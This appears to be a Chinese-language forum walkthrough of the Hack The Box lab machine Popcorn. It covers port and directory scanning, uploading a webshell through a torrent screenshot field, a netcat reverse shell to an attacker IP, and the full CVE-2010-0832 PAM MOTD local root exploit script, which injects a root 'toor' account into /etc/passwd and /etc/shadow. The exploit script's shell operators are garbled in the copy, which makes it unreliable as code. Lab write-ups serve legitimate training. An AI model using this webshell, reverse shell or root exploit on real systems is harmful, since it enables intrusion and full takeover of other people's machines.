taibeihacker
Moderator
Hack The Box —— Popcorn
信息搜集
nmap
1nmap -T4 -A -v 10.10.10.6
發現服務器開了22 端口和80 端口瀏覽器訪問http 服務,發現只有apache 的默認頁面。
目录扫描
利用dirsearch 工具掃描一波目錄:1
python3 dirsearch -u http://10.10.10.6 -e html
發現test.php 頁面和torrent 目錄,針對torrent 目錄進行目錄掃描,發現upload 上傳目錄可以訪問,同時存在index.php 頁面。
功能点搜索
該網站為bt 種子論壇站,註冊用戶,發現上傳頁面。
漏洞利用
在上傳點嘗試上傳webshell,發現失敗,猜測程序檢測上傳的文件是否為標準的bt 種子文件,且並未繞過過濾。繼續上傳正常的bt 種子文件,進行進一步測試:

發現在上傳好的種子頁面存在screenshots 圖標上傳點,
嘗試上傳webshell,發現成功上傳。

訪問upload 目錄,得到webshell 的地址:
菜刀連接:


成功獲取user 的flag。

同時在home 目錄下發現.cache 文件夾,進入後發現motd.legal-displayed 文件。
利用搜索引擎搜索相關文檔,發現:

Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2)
Linux PAM 1.1.0 (Ubuntu 9.10/10.04) - MOTD File Tampering Privilege Escalation (2). CVE-2010-0832 . local exploit for Linux platform
本機: nc -l 4444
受害機:nc -e /bin/bash 10.10.14.10 4444
利用菜刀上傳exp 腳本:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
#!/bin/bash
#
# Exploit Title: Ubuntu PAM MOTD local root
# Date: July 9, 2010
# Author: Anonymous
# Software Link: http://packages.ubuntu.com/
# Version: pam-1.1.0
# Tested on: Ubuntu 9.10 (Karmic Koala), Ubuntu 10.04 LTS (Lucid Lynx)
# CVE: CVE-2010-0832
# Patch Instructions: sudo aptitude -y update; sudo aptitude -y install libpam~n~i
# References: http://www.exploit-db.com/exploits/14273/by Kristian Erik Hermansen
P='toor:x:0:0:root:/root:/bin/bash'
S='toor:$6$tPuRrLW7$m0BvNoYS9FEF9/Lzv6PQospujOKt0giv.7JNGrCbWC1XdhmlbnTWLKyzHz.VZwCcEcYQU5q2DLX.cI7NQtsNz1:14798:0:99999:7:'
echo '[*] Ubuntu PAM MOTD local root'
[ -z '$(which ssh)' ] echo '[-] ssh is a requirement' exit 1
[ -z '$(which ssh-keygen)' ] echo '[-] ssh-keygen is a requirement' exit 1
[ -z '$(ps -u root |grep sshd)' ] echo '[-] a running sshd is a requirement' exit 1
backup() {
[ -e '$1' ] [ -e '$1'.bak ] rm -rf '$1'.bak
[ -e '$1' ] || return 0
mv '$1'{,bak} || return 1
echo '[*] Backuped $1'
}
restore() {
[ -e '$1' ] rm -rf '$1'
[ -e '$1'.bak ] || return 0
mv '$1'{.bak,} || return 1
echo '[*] Restored $1'
}
key_create() {
backup ~/.ssh/authorized_keys
ssh-keygen -q -t rsa -N '' -C 'pam' -f '$KEY' || return 1
[ ! -d ~/.ssh ] { mkdir ~/.ssh || return 1; }
mv '$KEY.pub' ~/.ssh/authorized_keys || return 1
echo '[*] SSH key set up'
}
key_remove() {
rm -f '$KEY'
restore ~/.ssh/authorized_keys
echo '[*] SSH key removed'
}
own() {
[ -e ~/.cache ] rm -rf ~/.cache
ln -s '$1' ~/.cache || return 1
echo '[*] spawn ssh'
ssh -o 'NoHostAuthenticationForLocalhost yes' -i '$KEY' localhost true
[ -w '$1' ] || { echo '[-] Own $1 failed'; restore ~/.cache; bye; }
echo '[+] owned: $1'
}
bye() {
key_remove
exit 1
}
KEY='$(mktemp -u)'
key_create || { echo '[-] Failed to setup SSH key'; exit 1; }
backup ~/.cache || { echo '[-] Failed to backup ~/.cache'; bye; }
own /etc/passwd echo '$P' /etc/passwd
own /etc/shadow echo '$S' /etc/shadow
restore ~/.cache || { echo '[-] Failed to restore ~/.cache'; bye; }
key_remove
echo '[+] Success! Use password toor to get root'
su -c 'sed -i '/toor:/d' /etc/{passwd,shadow}; chown root: /etc/{passwd,shadow}; \
chgrp shadow /etc/shadow; nscd -i passwd /dev/null 21; bash' toor

並給該腳本賦予執行權限:
1
chmod + x 1.sh
執行腳本,獲得root 權限: